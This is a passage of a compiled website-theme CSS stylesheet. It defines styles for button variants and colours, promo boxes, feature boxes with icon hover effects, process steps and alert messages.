  background-color: var(--color-primary);
  opacity: 0.9;
}

.button.button-3d.button-light:hover, .button.button-reveal.button-light:hover {
  text-shadow: none;
  color: #2f3434;
}

.button.button-reveal {
  padding-left: 28px;
  padding-right: 28px;
  overflow: hidden;
}

.button.button-reveal i {
  display: block;
  position: absolute;
  top: 0;
  left: -32px;
  width: 32px;
  height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.1);
}

.button.button-reveal.button-border i {
  top: -2px;
}

.button.button-reveal.text-end i {
  left: auto;
  right: -32px;
}

.button.button-reveal.button-3d i,
.button.button-reveal.button-rounded i {
  border-radius: 5px 0 0 5px;
}

.button.button-reveal.button-3d i.text-end i,
.button.button-reveal.button-rounded i.text-end i {
  border-radius: 0 5px 5px 0;
}

.button.button-reveal span {
  display: inline-block;
  position: relative;
  left: 0;
}

.button.button-reveal.button-mini {
  padding-left: 17px;
  padding-right: 17px;
}

.button.button-reveal.button-mini i {
  left: -22px;
  width: 22px;
}

.button.button-reveal.button-mini.text-end i {
  left: auto;
  right: -22px;
}

.button.button-reveal.button-mini:hover span {
  left: 11px;
}

.button.button-reveal.button-mini.text-end:hover span {
  left: -round(11px);
}

.button.button-reveal.button-small {
  padding-left: 22px;
  padding-right: 22px;
}

.button.button-reveal.button-small i {
  left: -26px;
  width: 26px;
}

.button.button-reveal.button-small.text-end i {
  left: auto;
  right: -26px;
}

.button.button-reveal.button-small:hover span {
  left: 13px;
}

.button.button-reveal.button-small.text-end:hover span {
  left: -round(13px);
}

.button.button-reveal.button-large {
  padding-left: 32px;
  padding-right: 32px;
}

.button.button-reveal.button-large i {
  left: -38px;
  width: 38px;
}

.button.button-reveal.button-large.text-end i {
  left: auto;
  right: -38px;
}

.button.button-reveal.button-large:hover span {
  left: 19px;
}

.button.button-reveal.button-large.text-end:hover span {
  left: -round(19px);
}

.button.button-reveal.button-xlarge {
  padding-right: 40px;
  padding-left: 40px;
}

.button.button-reveal.button-xlarge i {
  left: -44px;
  width: 44px;
}

.button.button-reveal.button-xlarge.text-end i {
  left: auto;
  right: -44px;
}

.button.button-reveal.button-xlarge:hover span {
  left: 22px;
}

.button.button-reveal.button-xlarge.text-end:hover span {
  left: -round(22px);
}

.button.button-reveal:hover i {
  left: 0;
}

.button.button-reveal.text-end:hover i {
  left: auto;
  right: 0;
}

.button.button-reveal:hover span {
  left: 16px;
}

.button.button-reveal.text-end:hover span {
  left: -round(16px);
}

body:not(.device-touch) .button-reveal i,
body:not(.device-touch) .button-reveal span {
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button-reveal i,
  body:not(.device-touch) .button-reveal span {
    -webkit-transition: none;
    transition: none;
  }
}

/* Buttons - Promo 100% Width
-----------------------------------------------------------------*/
.button.button-full {
  display: block;
  width: 100%;
  white-space: normal;
  margin: 0;
  height: auto;
  line-height: 1.6;
  padding: 30px 0;
  font-size: 1.8725rem;
  font-weight: 300;
  text-transform: none;
  border-radius: 0;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

.button.button-full.button-light {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.button.button-full.button-light strong {
  border-bottom-color: #3f4646;
}

.button.button-full.button-light:hover strong {
  border-bottom-color: var(--color-border-lighter);
}

.button.button-full strong {
  font-weight: 700;
  border-bottom: 2px solid var(--color-border-lighter);
}

body:not(.device-touch) .button.button-full strong {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  body:not(.device-touch) .button.button-full strong {
    -webkit-transition: none;
    transition: none;
  }
}

/* Buttons - Circle
-----------------------------------------------------------------*/
.button.button-circle {
  border-radius: 20px;
}

.button.button-circle.button-mini {
  border-radius: 14px;
}

.button.button-circle.button-small {
  border-radius: 17px;
}

.button.button-circle.button-large {
  border-radius: 23px;
}

.button.button-circle.button-xlarge {
  border-radius: 26px;
}

/* Buttons - Fill Effect
-----------------------------------------------------------------*/
.button.button-border.button-fill {
  overflow: hidden;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-mask-image: url([data-uri]);
  -webkit-backface-visibility: hidden;
}

.button.button-border.button-fill span {
  position: relative;
}

.button.button-border.button-fill:hover {
  background: transparent !important;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.button.button-border.button-fill.button-light:hover {
  border-color: var(--color-border-lighter) !important;
  color: #3f4646 !important;
  text-shadow: none;
}

.button.button-border.button-fill.button-light ::before {
  background-color: var(--color-border-lighter);
}

.button.button-border.button-fill::before {
  content: "";
  position: absolute;
  background-color: #3f4646;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .button.button-border.button-fill::before {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-border.button-fill::before ::before {
  width: 100%;
}

.button.button-border.button-fill.fill-from-right::before {
  left: auto;
  right: 0;
}

.button.button-border.button-fill:hover::before {
  width: 100%;
}

.button.button-border.button-fill.fill-from-top::before, .button.button-border.button-fill.fill-from-bottom::before {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  .button.button-border.button-fill.fill-from-top::before, .button.button-border.button-fill.fill-from-bottom::before {
    -webkit-transition: none;
    transition: none;
  }
}

.button.button-border.button-fill.fill-from-top::before {
  width: 100%;
  height: 0;
}

.button.button-border.button-fill.fill-from-top:hover::before {
  height: 100%;
}

.button.button-border.button-fill.fill-from-bottom::before {
  width: 100%;
  height: 0;
  top: auto;
  bottom: 0;
}

.button.button-border.button-fill.fill-from-bottom:hover::before {
  height: 100%;
}

/* Buttons - Colors
-----------------------------------------------------------------*/
.button-red {
  background-color: #c02942;
}

.button-red.button-3d:hover, .button-red.button-reveal:hover, .button-red.button-border:hover, .button-red.button-border.button-fill::before {
  background-color: #c02942 !important;
}

.button-border.button-red, .button-border.button-light.button-red {
  color: #c02942;
  border-color: #c02942;
}

.button-teal {
  background-color: #53777a;
}

.button-teal.button-3d:hover, .button-teal.button-reveal:hover, .button-teal.button-border:hover, .button-teal.button-border.button-fill::before {
  background-color: #53777a !important;
}

.button-border.button-teal, .button-border.button-light.button-teal {
  color: #53777a;
  border-color: #53777a;
}

.button-yellow {
  background-color: #ecd078;
}

.button-yellow.button-3d:hover, .button-yellow.button-reveal:hover, .button-yellow.button-border:hover, .button-yellow.button-border.button-fill::before {
  background-color: #ecd078 !important;
}

.button-border.button-yellow, .button-border.button-light.button-yellow {
  color: #ecd078;
  border-color: #ecd078;
}

.button-purple {
  background-color: #5d4157;
}

.button-purple.button-3d:hover, .button-purple.button-reveal:hover, .button-purple.button-border:hover, .button-purple.button-border.button-fill::before {
  background-color: #5d4157 !important;
}

.button-border.button-purple, .button-border.button-light.button-purple {
  color: #5d4157;
  border-color: #5d4157;
}

.button-pink {
  background-color: #f89fa1;
}

.button-pink.button-3d:hover, .button-pink.button-reveal:hover, .button-pink.button-border:hover, .button-pink.button-border.button-fill::before {
  background-color: #f89fa1 !important;
}

.button-border.button-pink, .button-border.button-light.button-pink {
  color: #f89fa1;
  border-color: #f89fa1;
}

.button-blue {
  background-color: #1265a8;
}

.button-blue.button-3d:hover, .button-blue.button-reveal:hover, .button-blue.button-border:hover, .button-blue.button-border.button-fill::before {
  background-color: #1265a8 !important;
}

.button-border.button-blue, .button-border.button-light.button-blue {
  color: #1265a8;
  border-color: #1265a8;
}

.button-green {
  background-color: #59ba41;
}

.button-green.button-3d:hover, .button-green.button-reveal:hover, .button-green.button-border:hover, .button-green.button-border.button-fill::before {
  background-color: #59ba41 !important;
}

.button-border.button-green, .button-border.button-light.button-green {
  color: #59ba41;
  border-color: #59ba41;
}

.button-brown {
  background-color: #774f38;
}

.button-brown.button-3d:hover, .button-brown.button-reveal:hover, .button-brown.button-border:hover, .button-brown.button-border.button-fill::before {
  background-color: #774f38 !important;
}

.button-border.button-brown, .button-border.button-light.button-brown {
  color: #774f38;
  border-color: #774f38;
}

.button-aqua {
  background-color: #40c0cb;
}

.button-aqua.button-3d:hover, .button-aqua.button-reveal:hover, .button-aqua.button-border:hover, .button-aqua.button-border.button-fill::before {
  background-color: #40c0cb !important;
}

.button-border.button-aqua, .button-border.button-light.button-aqua {
  color: #40c0cb;
  border-color: #40c0cb;
}

.button-lime {
  background-color: #aee239;
}

.button-lime.button-3d:hover, .button-lime.button-reveal:hover, .button-lime.button-border:hover, .button-lime.button-border.button-fill::before {
  background-color: #aee239 !important;
}

.button-border.button-lime, .button-border.button-light.button-lime {
  color: #aee239;
  border-color: #aee239;
}

.button-leaf {
  background-color: #a8caba;
}

.button-leaf.button-3d:hover, .button-leaf.button-reveal:hover, .button-leaf.button-border:hover, .button-leaf.button-border.button-fill::before {
  background-color: #a8caba !important;
}

.button-border.button-leaf, .button-border.button-light.button-leaf {
  color: #a8caba;
  border-color: #a8caba;
}

.button-dirtygreen {
  background-color: #1693a5;
}

.button-dirtygreen.button-3d:hover, .button-dirtygreen.button-reveal:hover, .button-dirtygreen.button-border:hover, .button-dirtygreen.button-border.button-fill::before {
  background-color: #1693a5 !important;
}

.button-border.button-dirtygreen, .button-border.button-light.button-dirtygreen {
  color: #1693a5;
  border-color: #1693a5;
}

.button-amber {
  background-color: #eb9c4d;
}

.button-amber.button-3d:hover, .button-amber.button-reveal:hover, .button-amber.button-border:hover, .button-amber.button-border.button-fill::before {
  background-color: #eb9c4d !important;
}

.button-border.button-amber, .button-border.button-light.button-amber {
  color: #eb9c4d;
  border-color: #eb9c4d;
}

.button-black {
  background-color: #111;
}

.button-black.button-3d:hover, .button-black.button-reveal:hover, .button-black.button-border:hover, .button-black.button-border.button-fill::before {
  background-color: #111 !important;
}

.button-border.button-black, .button-border.button-light.button-black {
  color: #111;
  border-color: #111;
}

.button-light.button-yellow {
  background-color: #ecd078;
}

.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill.button-light:hover {
  color: #333 !important;
}

.button-white {
  background-color: #f9f9f9;
}

.button-default {
  background-color: #f2f2f2 !important;
  color: var(--color-text-secondary) !important;
}

.button-default:hover {
  background-color: #e3e3e3 !important;
}

.button-3d.button-white:hover,
.button-reveal.button-white:hover {
  background-color: #f9f9f9 !important;
}

/* Buttons - No Hover
-----------------------------------------------------------------*/
.button.button-nohover:hover {
  opacity: inherit !important;
  background-color: inherit !important;
  color: inherit !important;
  border-color: inherit !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: promo.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Promo Boxes
-----------------------------------------------------------------*/
.promo {
  position: relative;
  /* Promo - Light
	-----------------------------------------------------------------*/
  /* Promo - Dark
	-----------------------------------------------------------------*/
  /* Promo - 100% Full Width
	-----------------------------------------------------------------*/
  /* Promo - Parallax
	-----------------------------------------------------------------*/
  /* Promo - Mini
	-----------------------------------------------------------------*/
}

.promo h3, .promo .h3 {
  font-weight: bold;
  margin-bottom: 0;
}

.promo h3 + span, .promo .h3 + span {
  display: block;
  color: var(--color-primary);
  font-weight: 300;
  font-size: 1.125rem;
  margin-top: 6px;
}

.promo-uppercase {
  text-transform: uppercase;
}

.promo-uppercase h3, .promo-uppercase .h3 {
  font-size: 1.25rem;
}

.promo-uppercase h3 + span, .promo-uppercase .h3 + span {
  font-size: 1rem;
}

.promo-border {
  border: 1px solid var(--color-primary);
}

.promo-rounded {
  border-radius: 12px;
}

.promo-light {
  background-color: #e5f5f6;
}

.promo-dark {
  border: 0 !important;
  background-color: #3f4646;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}

.promo-dark h3, .promo-dark .h3 {
  color: var(--color-bg-white);
}

.promo-dark h3 + span, .promo-dark .h3 + span {
  color: #eee;
  font-weight: 400;
}

.promo-full {
  border-radius: 0 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

.promo.parallax {
  padding: 80px 0 !important;
}

.promo-mini {
  text-align: left;
}

.promo-mini h3, .promo-mini .h3 {
  font-size: 1.25rem;
}

.promo-mini.promo-uppercase h3, .promo-mini.promo-uppercase .h3 {
  font-size: 1rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: feature-box.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Featured Boxes
-----------------------------------------------------------------*/
.feature-box {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.feature-box:first-child {
  margin-top: 0;
}

.fbox {
  /* Feature Box - Icon Small
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Large
	-----------------------------------------------------------------*/
  /* Feature Box - Icon X-Large
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Outline
	-----------------------------------------------------------------*/
  /* Feature Box - Icon Rounded
	-----------------------------------------------------------------*/
  /* Feature Box - Light Background
	-----------------------------------------------------------------*/
  /* Feature Box - Dark Background
	-----------------------------------------------------------------*/
  /* Feature Box - Border
	-----------------------------------------------------------------*/
  /* Feature Box - Plain
	-----------------------------------------------------------------*/
  /* Feature Box - Center
	-----------------------------------------------------------------*/
  /* Feature Box - Subtitle
	-----------------------------------------------------------------*/
  /* Feature Box - Background
	-----------------------------------------------------------------*/
}

.fbox-icon {
  width: 5.5rem;
  height: 4rem;
  padding: 0 0.75rem;
}

.fbox-icon a,
.fbox-icon i,
.fbox-icon img {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  color: var(--color-bg-white);
}

.fbox-icon i,
.fbox-icon img {
  border-radius: 50%;
  background-color: var(--color-primary);
}

.fbox-icon i {
  font-style: normal;
  font-size: 1.75rem;
  line-height: 4rem;
  text-align: center;
}

.fbox-content {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  min-width: 0;
  max-width: 100%;
  padding: 0 0.75rem;
}

.fbox-content h3, .fbox-content .h3 {
  font-size: 1rem;
  font-weight: 600;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
  color: #3f4646;
}

.fbox-content p {
  margin-top: 0.5rem;
  margin-bottom: 0px;
  color: #999;
}

.fbox-content .before-heading {
  font-size: 0.875rem;
}

.fbox-content-sm h3, .fbox-content-sm .h3,
.fbox-content-sm p {
  font-size: 0.875rem;
}

.fbox-content-sm .before-heading {
  font-size: 0.75rem;
}

.fbox-content-lg h3, .fbox-content-lg .h3 {
  font-size: 1.25rem;
}

.fbox-content-lg p {
  font-size: 1.125rem;
  margin-top: 0.75rem;
}

.fbox-content-lg .before-heading {
  font-size: 1rem;
}

.fbox-sm {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.fbox-sm .fbox-icon {
  width: 3rem;
  height: 2rem;
  padding: 0 0.5rem;
}

.fbox-sm .fbox-icon i {
  font-size: 1rem;
  line-height: 2rem;
}

.fbox-sm .fbox-content {
  padding: 0 0.5rem;
}

.fbox-lg .fbox-icon {
  width: 7.5rem;
  height: 6rem;
}

.fbox-lg .fbox-icon i {
  font-size: 2.5rem;
  line-height: 6rem;
}

.fbox-xl .fbox-icon {
  width: 9.5rem;
  height: 8rem;
}

.fbox-xl .fbox-icon i {
  font-size: 4.5rem;
  line-height: 8rem;
}

.fbox-outline {
  /* Feature Box - Icon Outline Sizes
		-----------------------------------------------------------------*/
}

.fbox-outline .fbox-icon a {
  border: 1px solid var(--color-primary);
  padding: 0.25rem;
  border-radius: 50%;
}

.fbox-outline .fbox-icon i {
  line-height: 3.5rem;
}

.fbox-outline.fbox-sm .fbox-icon i {
  line-height: 1.5rem;
}

.fbox-outline.fbox-lg .fbox-icon i {
  line-height: 5.5rem;
}

.fbox-outline.fbox-xl .fbox-icon i {
  line-height: 7.5rem;
}

.fbox-rounded {
  /* Feature Box - Icon Rounded Sizes
		-----------------------------------------------------------------*/
}

.fbox-rounded .fbox-icon {
  border-radius: 3px !important;
}

.fbox-rounded .fbox-icon i,
.fbox-rounded .fbox-icon img {
  border-radius: 3px !important;
}

.fbox-rounded .fbox-lg .fbox-icon {
  border-radius: 4px !important;
}

.fbox-rounded .fbox-lg .fbox-icon i,
.fbox-rounded .fbox-lg .fbox-icon img {
  border-radius: 4px !important;
}

.fbox-rounded .fbox-xl .fbox-icon {
  border-radius: 6px !important;
}

.fbox-rounded .fbox-xl .fbox-icon i,
.fbox-rounded .fbox-xl .fbox-icon img {
  border-radius: 6px !important;
}

.fbox-light.fbox-outline .fbox-icon a {
  border-color: #e5e5e5;
}

.fbox-light .fbox-icon i,
.fbox-light .fbox-icon img {
  border: 1px solid #e5e5e5;
  background-color: whitesmoke;
  color: var(--color-text-secondary);
}

.fbox-dark.fbox-outline .fbox-icon a {
  border-color: #4e4e4e;
}

.fbox-dark.fbox-outline .fbox-icon i,
.fbox-dark.fbox-outline .fbox-icon img {
  background-color: #3d3d3d;
}

.fbox-border {
  /* Feature Box - Border - Light
		-----------------------------------------------------------------*/
  /* Feature Box - Border - Light / Dark
		-----------------------------------------------------------------*/
}

.fbox-border .fbox-icon a {
  border: 1px solid var(--color-primary);
  border-radius: 50%;
}

.fbox-border .fbox-icon i,
.fbox-border .fbox-icon img {
  border: none;
  background-color: transparent !important;
  color: var(--color-primary);
}

.fbox-border.fbox-light .fbox-icon a {
  border-color: #e5e5e5;
}

.fbox-border.fbox-light .fbox-icon i,
.fbox-border.fbox-light .fbox-icon img {
  color: #888;
}

.fbox-border.fbox-dark .fbox-icon a {
  border-color: #4e4e4e;
}

.fbox-border.fbox-dark .fbox-icon i,
.fbox-border.fbox-dark .fbox-icon img {
  color: var(--color-text-secondary);
}

.fbox-plain {
  /* Feature Box - Icon Plain Sizes
		-----------------------------------------------------------------*/
}

.fbox-plain .fbox-icon {
  border: none !important;
  height: auto !important;
}

.fbox-plain .fbox-icon i,
.fbox-plain .fbox-icon img {
  border: none;
  background-color: transparent;
  color: var(--color-primary);
  border-radius: 0;
}

.fbox-plain .fbox-icon i {
  font-size: 3rem;
  line-height: 1;
}

.fbox-plain .fbox-icon img {
  height: auto;
}

.fbox-plain.fbox-image .fbox-icon {
  width: auto;
}

.fbox-plain.fbox-image .fbox-icon img {
  width: auto;
  display: inline-block;
}

.fbox-plain.fbox-light .fbox-icon i,
.fbox-plain.fbox-light .fbox-icon img {
  color: #888;
}

.fbox-plain.fbox-dark .fbox-icon i,
.fbox-plain.fbox-dark .fbox-icon img {
  color: #444;
}

.fbox-plain.fbox-sm .fbox-icon i {
  font-size: 2rem;
}

.fbox-plain.fbox-lg .fbox-icon i {
  font-size: 4.5rem;
}

.fbox-plain.fbox-xl .fbox-icon i {
  font-size: 6rem;
}

.fbox-center {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  text-align: center;
}

.fbox-center .fbox-icon {
  margin-bottom: 1.5rem;
}

.fbox-content h3 + .fbox-icon, .fbox-content .h3 + .fbox-icon {
  margin-top: 1.5rem;
  margin-bottom: 0 !important;
}

.fbox-content h3 span.subtitle, .fbox-content .h3 span.subtitle {
  display: block;
  margin-top: 5px;
  color: #444;
  font-weight: 300;
  text-transform: none;
}

.fbox-center.fbox-sep:not(.fbox-bg) h3::after, .fbox-center.fbox-sep:not(.fbox-bg) .h3::after {
  content: '';
  display: block;
  margin: 1.25rem auto;
  width: 2rem;
  height: 2px;
  background-color: #555;
  -webkit-transition: width .3s ease;
  transition: width .3s ease;
}

.fbox-center.fbox-sep:not(.fbox-bg):hover h3::after, .fbox-center.fbox-sep:not(.fbox-bg):hover .h3::after {
  width: 3rem;
}

.fbox-center.fbox-italic p {
  font-style: italic;
  font-family: "IBM Plex Sans", sans-serif;
}

.fbox-bg.fbox-center {
  margin-top: 2rem;
  margin-left: 0;
  margin-right: 0;
  padding: 0 2rem 2rem;
  border: 1px solid whitesmoke;
  border-radius: 5px;
}

.fbox-bg.fbox-center .fbox-icon {
  margin-top: -2rem;
  background-color: var(--color-bg-white);
}

.fbox-bg.fbox-center .fbox-lg {
  margin-top: 3rem;
}

.fbox-bg.fbox-center .fbox-lg .fbox-icon {
  margin-top: -3rem;
}

.fbox-bg.fbox-center .fbox-xl {
  margin-top: 4rem;
}

.fbox-bg.fbox-center .fbox-xl .fbox-icon {
  margin-top: -4rem;
}

/* Animated Icon Hovers
-----------------------------------------------------------------*/
.fbox-effect .fbox-icon i {
  z-index: 1;
}

.fbox-effect .fbox-icon i::after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.fbox-rounded.fbox-effect .fbox-icon i::after {
  border-radius: 3px;
}

.fbox-effect .fbox-icon i {
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}

.fbox-effect .fbox-icon i::after {
  top: -3px;
  left: -3px;
  padding: 3px;
  -webkit-box-shadow: 0 0 0 2px #3d3d3d;
          box-shadow: 0 0 0 2px #3d3d3d;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -webkit-transform: scale(0.8);
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transform: scale(0.8);
  opacity: 0;
}

.fbox-effect .fbox-icon i:hover,
.fbox-effect:hover .fbox-icon i {
  background-color: #3d3d3d;
  color: var(--color-bg-white);
}

.fbox-effect.fbox-dark .fbox-icon i::after {
  -webkit-box-shadow: 0 0 0 2px var(--color-primary);
          box-shadow: 0 0 0 2px var(--color-primary);
}

.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i {
  background-color: var(--color-primary);
}

.fbox-effect .fbox-icon i:hover::after,
.fbox-effect:hover .fbox-icon i::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Icon Effects - Bordered
-----------------------------------------------------------------*/
.fbox-border.fbox-effect .fbox-icon i {
  -webkit-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
  -webkit-transition: color 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
  transition: color 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
  transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
  transition: color 0.5s, box-shadow 0.5s, background-color 0.5s, -webkit-box-shadow 0.5s;
}

.fbox-border.fbox-effect .fbox-icon i::after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-image: url("images/icons/iconalt.svg");
  background-position: center center;
  background-size: 100% 100%;
  -webkit-transition: -webkit-transform 0.5s, opacity 0.5s, background-color 0.5s;
  -webkit-transition: opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
  transition: transform 0.5s, opacity 0.5s, background-color 0.5s;
  transition: transform 0.5s, opacity 0.5s, background-color 0.5s, -webkit-transform 0.5s;
}

.fbox-border.fbox-rounded.fbox-effect .fbox-icon i::after {
  border-radius: 3px;
}

.fbox-border.fbox-effect .fbox-icon i:hover,
.fbox-border.fbox-effect:hover .fbox-icon i {
  color: var(--color-bg-white);
  -webkit-box-shadow: 0 0 0 1px #3d3d3d;
          box-shadow: 0 0 0 1px #3d3d3d;
}

.fbox-border.fbox-effect .fbox-icon i::after {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  background-color: #3d3d3d;
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i {
  -webkit-box-shadow: 0 0 0 1px var(--color-primary);
          box-shadow: 0 0 0 1px var(--color-primary);
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after {
  background-color: var(--color-primary);
}

.fbox-border.fbox-effect .fbox-icon i:hover::after,
.fbox-border.fbox-effect:hover .fbox-icon i::after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Media Featured Box
-----------------------------------------------------------------*/
.media-box {
  padding: 0;
  margin-left: 0;
  margin-right: 0;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}

.media-box .fbox-media {
  margin: 0 0 1.5rem;
  position: relative;
  display: block;
  width: 100%;
  height: auto;
}

.media-box .fbox-media a,
.media-box .fbox-media img {
  position: relative;
  display: block;
  width: 100%;
  height: auto;
}

.media-box .fbox-media iframe {
  display: block;
}

.media-box p {
  margin-top: 1rem;
}

.media-box.fbox-bg .fbox-media {
  margin: 0;
}

.media-box.fbox-bg .fbox-media img {
  border-radius: 5px 5px 0 0;
}

.media-box.fbox-bg .fbox-content {
  padding: 1.5rem;
  background-color: var(--color-bg-white);
  border: 1px solid whitesmoke;
  border-top: 0;
  border-radius: 0 0 5px 5px;
}

.media-box .fbox-content {
  -ms-flex-preferred-size: auto;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: process-steps.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Process Steps
-----------------------------------------------------------------*/
.process-steps {
  margin: 0 0 40px;
  list-style: none;
}

.process-steps li {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.process-steps li .i-circled {
  margin-bottom: 0 !important;
}

.process-steps li .i-bordered {
  background-color: var(--color-bg-white);
}

.process-steps li.active h5, .process-steps li.active .h5, .process-steps li.ui-tabs-active h5, .process-steps li.ui-tabs-active .h5 {
  font-weight: 600;
  color: var(--color-primary);
}

.process-steps li.active a, .process-steps li.ui-tabs-active a {
  background-color: var(--color-primary) !important;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  border-color: var(--color-primary) !important;
}

@media (min-width: 992px) {
  .process-steps li::before, .process-steps li::after {
    content: '';
    position: absolute;
    top: 30px;
    left: 0;
    margin-left: -26px;
    width: 50%;
    border-top: 1px dashed #DDD;
  }
  .process-steps li::after {
    left: auto;
    right: 0;
    margin: 0 -26px 0 0;
  }
  .process-steps li:first-child::before, .process-steps li:last-child::after {
    display: none;
  }
  .process-steps li h5, .process-steps li .h5 {
    margin: 15px 0 0 0;
    font-size: 1rem;
    font-weight: 300;
  }
}

/*-----------------------------------------------------------------------------------

	Shortcodes: alerts.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Alerts
-----------------------------------------------------------------*/
.style-msg,
.style-msg2 {
  position: relative;
  display: block;
  color: var(--color-text-secondary);
  border-left: 4px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}

.style-msg2 {
  border-left-color: rgba(0, 0, 0, 0.1);
}

.primarymsg {
  color: #084298;
  background-color: #cfe2ff;
  border-color: #b6d4fe;
}

.primarymsg .alert-link {
  color: #06357a;
}

.secondarymsg {
  color: #41464b;
  background-color: #e2e3e5;
  border-color: #d3d6d8;
}

.secondarymsg .alert-link {
  color: #34383c;
}

.successmsg {
  color: #0f5132;
  background-color: #d1e7dd;
  border-color: #badbcc;
}

.successmsg .alert-link {
  color: #0c4128;
}

.infomsg {
  color: #055160;
  background-color: #cff4fc;
  border-color: #b6effb;
}

.infomsg .alert-link {
  color: #04414d;
}

.warningmsg {
  color: #664d03;
  background-color: #fff3cd;
  border-color: #ffecb5;
}

.warningmsg .alert-link {
  color: #523e02;
}

.dangermsg {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7;
}

.dangermsg .alert-link {
  color: #6a1a21;
}

.lightmsg {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.lightmsg .alert-link {
  color: #4f5050;
}

.darkmsg {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf;
}

.darkmsg .alert-link {
  color: #101214;
}

.errormsg {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7;
}

.errormsg .alert-link {
  color: #6a1a21;
}

.alertmsg {
  color: #997404;
  background-color: #fff3cd;
  border-color: #ffecb5;
}

.alertmsg .alert-link {
  color: #7a5d03;
}

.style-msg .sb-msg,
.style-msg2 .msgtitle,
.style-msg2 .sb-msg {
  display: block;
  padding: 1rem;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 0.875rem;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
}

.style-msg.infomsg {
  background-color: #e5f5f6;
  border: 1px solid var(--color-primary);
  border-radius: 12px;
}

.style-msg.infomsg .msgtitle {
  background-color: transparent;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  border: none !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--color-primary);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 16px;
}

.style-msg.infomsg i {
  position: relative;
  width: 48px;
  height: 48px;
  font-size: 48px;
  opacity: 0.5;
  color: var(--color-primary);
  margin-right: 16px;
}

